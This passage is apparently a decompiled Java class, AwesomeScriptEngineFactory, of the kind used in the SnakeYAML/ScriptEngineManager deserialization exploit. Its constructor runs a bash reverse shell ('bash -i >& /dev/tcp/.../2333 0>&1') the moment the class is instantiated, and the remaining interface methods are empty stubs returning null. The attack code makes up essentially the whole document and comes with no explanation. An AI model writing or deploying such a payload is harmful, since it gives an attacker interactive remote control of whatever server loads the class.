 AwesomeScriptEngineFactory.class
AwesomeScriptEngineFactory.class
import java.io.IOException;
import java.util.List;
import javax.script.ScriptEngine;
import javax.script.ScriptEngineFactory;
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {
public AwesomeScriptEngineFactory() {
try {
12 Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", "bash -i >& /dev/tcp/ /2333 0>&1" });
13 } catch (IOException iOException) {
14 iOException.printStackTrace();
}
}
public String getEngineName() {
20 return null;
}
public String getEngineVersion() {
25 return null;
}
public List<String> getExtensions() {
30 return null;
}